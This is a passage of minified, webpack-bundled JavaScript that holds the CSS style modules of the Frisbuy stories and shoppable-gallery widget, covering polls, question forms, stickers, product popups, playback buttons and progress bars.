.frisbuy-poll__question-progress[data-v-476f8598]{position:absolute;top:0;left:0;filter:invert(1);mix-blend-mode:difference;background-color:#000;height:100%;width:0;transition:width 1.5s ease-in-out}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},60157:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@import url(https://fonts.googleapis.com/css2?family=Roboto&display=swap);"]),u.push([t.id,".frisbuy-question[data-v-b3b8b9c4]{display:inline-block;background-color:#fff;border-radius:10px 10px 12px 12px;font-family:Roboto;width:calc(var(--frisbuy-interaction-width)*235*1px);cursor:default}.frisbuy-question .frisbuy-question__header[data-v-b3b8b9c4]{text-align:center;font-size:calc(var(--frisbuy-interaction-width)*18*1px);font-family:Roboto Condensed;padding:calc(var(--frisbuy-interaction-width)*16*1px) calc(var(--frisbuy-interaction-width)*12*1px) 0}.frisbuy-question .frisbuy-question__body[data-v-b3b8b9c4]{display:flex;flex-direction:column;gap:12px;padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-b3b8b9c4]{color:#000;font-size:calc(var(--frisbuy-interaction-width)*14*1px);font-family:Roboto,sans-serif;background-color:#d9d9d9;border:0;border-radius:10px;outline:none;padding:calc(var(--frisbuy-interaction-width)*14*1px) calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-b3b8b9c4] ::-moz-placeholder{color:#616f77}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-b3b8b9c4] ::placeholder{color:#616f77}.frisbuy-question .frisbuy-question__send-button[data-v-b3b8b9c4]{width:100%;border:0;display:block;border-radius:0 0 10px 10px;padding:calc(var(--frisbuy-interaction-width)*16*1px) calc(var(--frisbuy-interaction-width)*12*1px);font-size:calc(var(--frisbuy-interaction-width)*16*1px);font-family:Roboto;background-color:#0495ff;color:#fff;text-align:center;cursor:pointer}.frisbuy-question .frisbuy-question__send-button--complete[data-v-b3b8b9c4]{background-color:#00cc35;cursor:not-allowed}.frisbuy-question .frisbuy-question__send-button--waiting[data-v-b3b8b9c4]{background:linear-gradient(115deg,#0495ff,#0495ff,#0495ff,#0495ff,#f0f8ff,#0495ff,#0495ff,#0495ff,#0495ff);background-size:400%;animation:gradient-animation-b3b8b9c4 .75s linear infinite;background-repeat:no-repeat}@keyframes gradient-animation-b3b8b9c4{0%{background-position:100% 0}to{background-position:0 0}}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},60645:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-picture-sticker[data-v-eeec475c]{pointer-events:none;width:100%!important}.frisbuy-picture-sticker>img[data-v-eeec475c]{width:100%}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},18719:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-text-sticker[data-v-71f3cbac]{pointer-events:none;font-synthesis:none}.frisbuy-text-sticker .frisbuy-text-sticker__text[data-v-71f3cbac]{z-index:2}.frisbuy-text-sticker .frisbuy-text-sticker__background>span[data-v-71f3cbac],.frisbuy-text-sticker .frisbuy-text-sticker__text[data-v-71f3cbac]{position:relative;vertical-align:baseline;overflow-wrap:break-word;border-radius:calc(var(--frisbuy-interaction-width)*4*1px);padding:calc(var(--frisbuy-interaction-width)*.1*1rem) calc(var(--frisbuy-interaction-width)*.3*1rem);box-decoration-break:clone;-webkit-box-decoration-break:clone}.frisbuy-text-sticker .frisbuy-text-sticker__background[data-v-71f3cbac]{position:absolute;top:0;left:0;width:100%;height:100%;filter:url(#goo);z-index:1}.frisbuy-text-sticker .frisbuy-text-sticker__background>span[data-v-71f3cbac]{color:transparent}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},92957:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-sr-branding[data-v-f7983956]{width:-moz-fit-content;width:fit-content;color:#fff;text-decoration:none;font-size:10px;line-height:12px}.frisbuy-sr-branding span[data-v-f7983956]{display:flex;align-items:center;background-color:rgba(0,0,0,.2);border-radius:10%;padding:2px 4px}.frisbuy-sr-branding svg[data-v-f7983956]{overflow:visible;margin-left:9px}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},70626:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes changeBackgroundColor-3cb2eef4{0%{background-color:hsla(0,0%,100%,.6);box-shadow:0 0 5px transparent}80%{background-color:hsla(0,0%,100%,.6);box-shadow:0 0 5px transparent}to{background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.3)}}.frisbuy-good-button[data-v-3cb2eef4]{position:absolute;bottom:calc((100dvh - var(--frisbuy-story-slide-height))/2 + var(--frisbuy-story-slide-height)*.026);right:50%;transform:translateX(50%);width:157px;height:3.75vh;font-family:Helvetica;font-size:12px;font-weight:700;line-height:14px;border:0 solid hsla(0,0%,100%,.3);border-radius:20px;cursor:pointer;padding:0;z-index:11;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.3);animation-name:changeBackgroundColor-3cb2eef4;animation-duration:2s;animation-iteration-count:1}@media screen and (max-width:768px){.frisbuy-good-button[data-v-3cb2eef4]{bottom:2vh}}.frisbuy-good-button-container[data-v-3cb2eef4]{display:flex;align-items:center;width:-moz-fit-content;width:fit-content;height:100%;color:#000;text-align:center;margin:0 auto;padding:10px 0}.frisbuy-good-button a[data-v-3cb2eef4]{position:absolute;left:0;right:0;bottom:0;top:0;display:block;width:100%;height:100%;opacity:0}.frisbuy-good-button span[data-v-3cb2eef4]{display:inline-block}.frisbuy-good-button-with-popup[data-v-3cb2eef4]{background:#fff;border:0 solid #d2d2d2;z-index:13}.frisbuy-good-button-with-popup span[data-v-3cb2eef4]{color:#000}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},59186:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*[data-v-54207924],[data-v-54207924]:after,[data-v-54207924]:before{font-family:Helvetica}.frisbuy-goods-popup-similar-title[data-v-54207924]{background-color:#9d9c9d;color:#fff;border-radius:3px;position:absolute;left:0;bottom:0;padding:2px 5px;font-size:9px;font-weight:700;text-transform:uppercase;margin:0 0 10px 10px;z-index:1}.frisbuy-goods-popup-good[data-v-54207924]{display:block;height:100%;aspect-ratio:150/270;text-decoration:none;color:#000}.frisbuy-goods-popup-good__img-wrapper[data-v-54207924]{position:relative}.frisbuy-goods-popup-good__img[data-v-54207924]{display:block;position:relative;width:100%;height:unset;aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.frisbuy-goods-popup-good__img--empty[data-v-54207924]{background-color:#e7e7e7}.frisbuy-goods-popup-good__img--empty>svg[data-v-54207924]{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.frisbuy-goods-popup-good__description[data-v-54207924]{width:100%;height:11.851852%;font-size:14px;line-height:1.1428571429;text-align:left;text-overflow:ellipsis;overflow:hidden;margin-top:3.703704%}.frisbuy-goods-popup-good__price[data-v-54207924]{display:block;position:relative;width:100%;height:20px;color:#fff;white-space:nowrap;font-size:16px;font-weight:700;line-height:20px;letter-spacing:0;text-align:left;border-radius:30px;margin-top:12px}.frisbuy-goods-popup-good__price>*[data-v-54207924]{vertical-align:baseline}.frisbuy-goods-popup-good__price-discount[data-v-54207924]{display:none;color:#d63868;margin-right:8px}.frisbuy-goods-popup-good__price-now[data-v-54207924]{color:#222}.frisbuy-goods-popup-good__price-old[data-v-54207924]{color:#8a8a8a;text-decoration-line:line-through;font-size:14px;font-weight:400;line-height:16px;letter-spacing:0;text-align:left;color:#7e7e7e;margin-left:8px}.frisbuy-goods-popup-good__buy-button[data-v-54207924]{width:100%;height:34px;border-radius:2px;border:1px solid #000;color:#000;background-color:#fff;cursor:pointer;margin-top:12px;padding:0}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},41634:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-goods-popup-wrapper[data-v-1c8284be]{position:absolute;bottom:0;background:#fff;border-radius:22px 22px 0 0;width:100%;padding:26px 0 64px;z-index:11}@media screen and (min-width:768px){.frisbuy-goods-popup-wrapper[data-v-1c8284be]{padding-bottom:71px}}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup[data-v-1c8284be]{position:relative;width:100%;height:100%}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup__close-button[data-v-1c8284be]{position:absolute;top:-39px;left:50%;transform:translateX(-50%);width:58px;height:5px;background:hsla(0,0%,100%,.6);mix-blend-mode:normal;border-radius:2.5px}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]{display:flex;flex-direction:row;height:286px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;padding:0 20px 16px}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar{height:5px;padding:0 2px}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar-button{display:none;background:#ccc}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar-track-piece{background:#efefef;margin:0 4px}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar-thumb{background:#afafaf;border-radius:8px}@media screen and (max-width:767px){.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]{height:270px;scrollbar-color:transparent transparent;padding-bottom:0}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar{display:none}}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items>.frisbuy-good-item[data-v-1c8284be]:not(:first-child){margin-left:14px}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},61547:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-transition-wrapper[data-v-675914f6]{width:100%;height:0;margin:0 auto;overflow:hidden;position:absolute;bottom:0;left:50%;transform:translateX(-50%);border-radius:10px;transition:width 1s,height 1s}@media screen and (min-width:768px){.frisbuy-popup-transition-wrapper[data-v-675914f6]{width:calc((var(--frisbuy-story-slide-height) + 4px)*.5625)}.frisbuy-popup-transition-wrapper.frisbuy-popup-transition-wrapper--open[data-v-675914f6]{height:var(--frisbuy-story-slide-height)}}@media screen and (max-width:767px){.frisbuy-popup-transition-wrapper.frisbuy-popup-transition-wrapper--open[data-v-675914f6]{height:100%}.frisbuy-popup-transition-wrapper[data-v-675914f6]{max-width:100vw;aspect-ratio:9/16;bottom:0;border-radius:0;margin:0 auto}}.popup-slider-enter-active[data-v-675914f6],.popup-slider-leave-active[data-v-675914f6]{transition:transform .35s ease-in}.popup-slider-enter-from[data-v-675914f6],.popup-slider-leave-to[data-v-675914f6]{transform:translateY(100%)}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},48054:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-mute-button[data-v-496a49ee]{display:flex;position:relative;justify-content:center;align-items:center;width:17px;height:17px;border-radius:100%;cursor:pointer}.frisbuy-mute-button svg[data-v-496a49ee]{width:100%;height:100%;overflow:visible}.frisbuy-mute-button svg[data-v-496a49ee]:last-of-type{position:absolute;scale:1.05;z-index:-1}.frisbuy-mute-button svg:last-of-type *[data-v-496a49ee]{fill:rgba(34,60,80,.5);stroke:rgba(34,60,80,.5)}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},4286:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-pause-button[data-v-de167b56]{display:flex;position:relative;width:12px;height:17px;cursor:pointer}.frisbuy-pause-button__play[data-v-de167b56]{width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content}.frisbuy-pause-button__play--button[data-v-de167b56],.frisbuy-pause-button__play--shadow[data-v-de167b56]{display:block;position:absolute;width:12px;height:17px;color:transparent;background-color:transparent}.frisbuy-pause-button__play--button[data-v-de167b56]{top:0;left:0;border-top:8px solid transparent;border-left:14.4px solid #fff;border-bottom:8px solid transparent}.frisbuy-pause-button__play--shadow[data-v-de167b56]{top:-2px!important;left:-1px!important;border-style:solid;border-top:11px solid transparent;border-left:17.4px solid rgba(34,60,80,.5);border-bottom:11px solid transparent;z-index:-1}.frisbuy-pause-button__pause[data-v-de167b56]{display:flex;flex-direction:row;justify-content:space-between;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;gap:2px}.frisbuy-pause-button__pause span[data-v-de167b56]{display:block;width:6px;height:17px;background-color:#fff;border:1px solid rgba(34,60,80,.5)}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},39093:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.frisbuy-preview-close-button[data-v-adf2ad32]{position:relative;width:17px;height:17px;background-color:transparent;cursor:pointer}.frisbuy-preview-close-button[data-v-adf2ad32]:before{transform:rotate(-45deg)}.frisbuy-preview-close-button[data-v-adf2ad32]:after{transform:rotate(45deg)}.frisbuy-preview-close-button[data-v-adf2ad32]:after,.frisbuy-preview-close-button[data-v-adf2ad32]:before{position:absolute;top:-8%;left:50%;background-color:#fff;box-shadow:0 0 0 1px rgba(34,60,80,.5);width:2px;height:125%;content:""}',""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},3946:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.frisbuy-slide-wrapper-elements[data-v-23d6c870]{display:flex;width:100%}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header[data-v-23d6c870]{--frisbuy-slide-wrapper-elements-padding-top:10px;--frisbuy-slide-wrapper-elements-padding-left:7px;display:flex;position:relative;flex-direction:row;flex-wrap:wrap;width:100%;padding:var(--frisbuy-slide-wrapper-elements-padding-top) var(--frisbuy-slide-wrapper-elements-padding-left) 0}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header[data-v-23d6c870]:before{content:"";width:100%;border-radius:0 4px 0 0;top:0;left:0;z-index:1;position:absolute;pointer-events:none;height:70px;background-image:linear-gradient(rgba(0,0,0,.1),transparent)}@media(min-width:768px){.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header[data-v-23d6c870]{--frisbuy-slide-wrapper-elements-padding-top:14px;--frisbuy-slide-wrapper-elements-padding-left:18px;margin-top:2vh}}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-account-controls[data-v-23d6c870]{display:flex;position:relative;color:#fff;flex-shrink:0;align-items:center;background-color:transparent;width:-moz-fit-content;width:fit-content;margin-top:8px;z-index:11}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-control-elements[data-v-23d6c870]{display:flex;position:relative;flex-direction:row;margin:16px 0 0 auto;z-index:3}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-control-elements[data-v-23d6c870]>:not(:first-child){margin-left:26px}@media(min-width:768px){.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-control-elements .frisbuy-preview-close-button[data-v-23d6c870]{display:none}}',""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},41072:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-advertising-marker{position:relative;width:-moz-fit-content;width:fit-content;margin-top:12px;z-index:3}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-advertising-marker .frisbuy-popover__tooltip{--frisbuy-popover-width:calc(var(--frisbuy-story-slide-width) - var(--frisbuy-slide-wrapper-elements-padding-left)*2);width:var(--frisbuy-popover-width);max-width:min(100vw - var(--frisbuy-slide-wrapper-elements-padding-left)*2,340px)}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},14493:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-slide-blur[data-v-a0a35dc2]{position:absolute;inset:0;width:100%;height:100%;background:#fff;opacity:.7;z-index:1}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},63509:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes blink-2a1b9f90{0%{color:#616f77}50%{color:rgba(97,111,119,0)}to{color:#616f77}}@keyframes spin-no-pause-2a1b9f90{to{transform:rotate(1turn)}}.frisbuy-slide-navigation--default .frisbuy-slide-navigation[data-v-2a1b9f90]{position:absolute;display:flex;justify-content:space-between;inset:0;z-index:1;margin:.frisbuy-slide-navigation--default .frisbuy-slide-navigation __button}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button[data-v-2a1b9f90]{display:flex;justify-content:center;align-items:center;width:50%;height:100%;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button svg[data-v-2a1b9f90]{display:none}@media screen and (orientation:portrait){.frisbuy-slide-navigation--default .frisbuy-slide-navigation[data-v-2a1b9f90]{top:0;bottom:0;left:0;right:0;height:auto}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button[data-v-2a1b9f90]{background:transparent;box-shadow:none;width:50%;height:auto;border-radius:0;position:absolute;height:100%;left:-10px}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button[data-v-2a1b9f90]:last-child{left:auto;right:-10px}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button svg[data-v-2a1b9f90]{display:none}}@media screen and (max-height:425px)and (orientation:landscape){.frisbuy-slide-navigation--default .frisbuy-slide-navigation[data-v-2a1b9f90]{width:calc(100% + 70px);margin-left:-35px}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button[data-v-2a1b9f90]{margin:0 -7px}}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation[data-v-2a1b9f90]{position:absolute;display:flex;justify-content:space-between;top:calc(50% - 15px);width:calc(100% + 70px);height:0;margin-left:-35px}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button[data-v-2a1b9f90]{display:flex;justify-content:center;align-items:center;width:20px;height:20px;background-color:#fff;box-shadow:0 0 9px 0 rgba(0,0,0,.5);border-radius:50%;opacity:.8;cursor:pointer;margin:0 5px;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);transition:transform .2s,box-shadow .2s,opacity .2s}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button[data-v-2a1b9f90]:hover{transform:scale(1.09);opacity:1}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button svg[data-v-2a1b9f90]{color:#000;stroke-width:3;width:80%;height:80%}@media(max-width:567px)and (orientation:portrait){.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation[data-v-2a1b9f90]{top:0;bottom:0;left:0;right:0;width:100%;height:auto;margin-left:0}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button[data-v-2a1b9f90]{background:transparent;box-shadow:none;width:50%;height:auto;border-radius:0;position:absolute;height:100%;left:-10px}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button[data-v-2a1b9f90]:last-child{left:auto;right:-10px}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button svg[data-v-2a1b9f90]{display:none}}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},60969:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-story-progress-bar[data-v-27d30154]{display:flex;position:relative;width:100%;z-index:12}.frisbuy-story-progress-bar__hide_ig[data-v-27d30154]{align-items:center}.frisbuy-story-progress-bar__step[data-v-27d30154]{background-color:hsla(0,0%,100%,.4);height:2px;border-radius:2px;flex-grow:1;flex-shrink:0;cursor:pointer;box-shadow:0 0 5px 0 rgba(0,0,0,.3);overflow:hidden;z-index:2}.frisbuy-story-progress-bar__step[data-v-27d30154]:not(:first-of-type){margin-left:4px}.frisbuy-story-progress-bar__step.frisbuy-in-progress .frisbuy-step-progress[data-v-27d30154]{width:100%;height:100%;background-color:hsla(0,0%,100%,.8);margin-left:-100%}.frisbuy-story-progress-bar__step.frisbuy-in-progress .frisbuy-step-progress.--transition[data-v-27d30154]{transition-property:margin-left;transition-duration:1s;transition-timing-function:linear}.frisbuy-story-progress-bar__step.frisbuy-is-viewed[data-v-27d30154]{background-color:hsla(0,0%,100%,.8)}",""]),i["default"]=/^(3063|6116|6374)$/.test(e.j)?u:null},29007:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-gallery-navigation{position:absolute;display:flex;justify-content:space-between;top:calc(50% - 15px);width:100%;height:0;z-index:10}.frisbuy-gallery-navigation.frisbuy-big{top:calc(50% - 25px)}.frisbuy-gallery-navigation.frisbuy-big .frisbuy-navigation-button{width:50px;height:50px}.frisbuy-navigation-button{width:30px;height:30px;display:flex;align-items:center;justify-content:center;margin:0 5px;box-shadow:0 0 9px 0 rgba(0,0,0,.5);border-radius:50%;background-color:#fff;-webkit-backface-visibility:hidden;transition:transform .2s,box-shadow .2s,opacity .2s;opacity:.8;cursor:pointer}.frisbuy-navigation-button:hover{transform:scale(1.09);opacity:1;box-shadow:0 0 18px 0 rgba(0,0,0,.8)}.frisbuy-navigation-button.frisbuy-navigation-button-disabled{opacity:0;pointer-events:none}.frisbuy-navigation-button svg{color:#000;stroke-width:3;width:80%;height:80%}.frisbuy-widget img{width:unset}",""]),i["default"]=/^(1(441|45|542)|2(046|243|876)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(77|858|893)7|3354|3964|5372|5726|7229)$/.test(e.j)?null:u},11579:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=e(4417),n=e.n(u),l=new URL(e(33552),e.b),d=new URL(e(43980),e.b),p=new URL(e(79906),e.b),c=new URL(e(80807),e.b),f=a()(r()),y=n()(l),g=n()(d),b=n()(p),M=n()(c);f.push([t.id,".frisbuy-marker{position:absolute;width:28px;height:28px;border-radius:50%;color:#0084ac;border:1px solid currentColor;background-color:#fff;text-decoration:none;display:flex;justify-content:center;align-items:center;font:600 15px Helvetica;transition:background-color .2s}.frisbuy-marker.frisbuy-marker-hover,.frisbuy-marker:hover{background-color:currentColor}.frisbuy-marker.frisbuy-marker-hover span,.frisbuy-marker:hover span{color:#fff}.frisbuy-popup mark{background-color:transparent;color:#0083ae}.frisbuy-provider-instagram:before{background-image:url("+y+')}.frisbuy-provider-instagram:before,.frisbuy-provider-tiktok:before{position:absolute;bottom:auto;top:10px;right:10px;height:30px;width:30px;content:"";background-size:contain;z-index:1}.frisbuy-provider-tiktok:before{background-image:url('+g+")}.frisbuy-provider-vk:before{background-image:url("+b+')}.frisbuy-provider-frisbuy:before,.frisbuy-provider-vk:before{position:absolute;bottom:auto;top:10px;right:10px;height:30px;width:30px;content:"";z-index:1;background-size:contain}.frisbuy-provider-frisbuy:before{background-image:url('+M+")}@media only screen and (max-width:768px){.frisbuy-provider-frisbuy:before,.frisbuy-provider-instagram:before,.frisbuy-provider-tiktok:before,.frisbuy-provider-vk:before{top:3px;right:3px;height:25px;width:25px}}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:f},29068:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes spin-7f9774d4{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-7f9774d4]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child .frisbuy-image-area__background-image[data-v-7f9774d4]{background-size:contain;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-7f9774d4]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-7f9774d4]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area .frisbuy-image-area__background-image[data-v-7f9774d4]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.frisbuy-popup-image .frisbuy-marker-area[data-v-7f9774d4]{position:absolute;top:0;left:0;height:100%;width:100%}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:u},28574:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-image .frisbuy-image-area .frisbuy-advertising-marker{position:relative;width:-moz-fit-content;width:fit-content;margin:18px 0 0 16px;z-index:3}.frisbuy-popup-image .frisbuy-image-area .frisbuy-advertising-marker .frisbuy-popover__tooltip{width:calc(100vw - 32px);max-width:340px}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:u},24417:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=e(4417),n=e.n(u),l=new URL(e(61848),e.b),d=new URL(e(9474),e.b),p=new URL(e(29263),e.b),c=new URL(e(53674),e.b),f=new URL(e(86281),e.b),y=new URL(e(52094),e.b),g=a()(r()),b=n()(l),M=n()(d),w=n()(p),h=n()(c),L=n()(f),m=n()(y);g.push([t.id,'.frisbuy-gallery-post{position:relative;flex-shrink:0;padding:0;margin:0;overflow:hidden;cursor:pointer}.frisbuy-gallery-post.frisbuy-cover-description .frisbuy-post-cover,.frisbuy-gallery-post:hover .frisbuy-post-cover{transform:translateY(0);opacity:1}.frisbuy-gallery-post.frisbuy-cover-description .frisbuy-post-cover>div{font-size:.52em;overflow:hidden;text-align:justify}.frisbuy-gallery-post.frisbuy-video .frisbuy-post-image:before{content:"";background-image:url(https://www.frisbuy.ru/fswidget/img/objects/play.svg);position:absolute;opacity:.8;top:2px;left:2px;width:12%;height:12%;background-repeat:no-repeat;max-width:26px;max-height:26px;background-size:contain;z-index:1}.frisbuy-gallery-post.frisbuy-multipost .frisbuy-post-image:before{content:"";background-image:url('+b+');position:absolute;opacity:.8;top:0;right:-2px;width:20%;height:20%;max-width:32px;max-height:32px;z-index:1;background-repeat:no-repeat;background-size:contain}.frisbuy-gallery-post.frisbuy-sale .frisbuy-post-image:after{content:"";background-image:url('+M+");position:absolute;bottom:0;left:0;width:12%;height:12%;z-index:1;background-size:contain}.frisbuy-gallery-post .frisbuy-post-image{padding-bottom:100%;position:relative}.frisbuy-gallery-post .frisbuy-post-image img{display:none}.frisbuy-gallery-post .frisbuy-post-image div{position:absolute;top:0;left:0;right:0;bottom:0;background-position:50%;background-size:cover;display:block}.frisbuy-gallery-post .frisbuy-invisible{background-image:none!important}.frisbuy-gallery-post .frisbuy-post-cover{position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;background:rgba(0,0,0,.4);display:flex;flex-direction:column;align-items:center;justify-content:flex-start;padding:10%;transform:translateY(100%);color:#fff;will-change:opacity,transform;transition:opacity .7s ease,transform .5s ease}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-name{overflow:hidden;width:100%;text-overflow:ellipsis;text-align:center;background-color:transparent;line-height:normal}.frisbuy-gallery-post .frisbuy-post-provider-instagram:before{background-image:url("+w+')}.frisbuy-gallery-post .frisbuy-post-provider-instagram:before,.frisbuy-gallery-post .frisbuy-post-provider-vk:before{position:absolute;content:"";bottom:4px;right:4px;width:10%;height:10%;max-width:18px;max-height:18px;z-index:1;background-repeat:no-repeat;background-size:contain}.frisbuy-gallery-post .frisbuy-post-provider-vk:before{background-image:url('+h+")}.frisbuy-gallery-post .frisbuy-post-provider-tiktok:before{background-image:url("+L+')}.frisbuy-gallery-post .frisbuy-post-provider-frisbuy:before,.frisbuy-gallery-post .frisbuy-post-provider-tiktok:before{position:absolute;content:"";bottom:4px;right:4px;width:10%;height:10%;max-width:18px;max-height:18px;z-index:1;background-repeat:no-repeat;background-size:contain}.frisbuy-gallery-post .frisbuy-post-provider-frisbuy:before{background-image:url('+m+")}.frisbuy-gallery-post .frisbuy-post-cover-social{font-size:.8em;display:flex;margin-top:.8em;align-items:center}.frisbuy-gallery-post .frisbuy-post-cover-social>div{display:flex;align-items:center}.frisbuy-gallery-post .frisbuy-post-cover-social>div:not(:last-child){margin-right:.5em}.frisbuy-gallery-post .frisbuy-post-cover-social 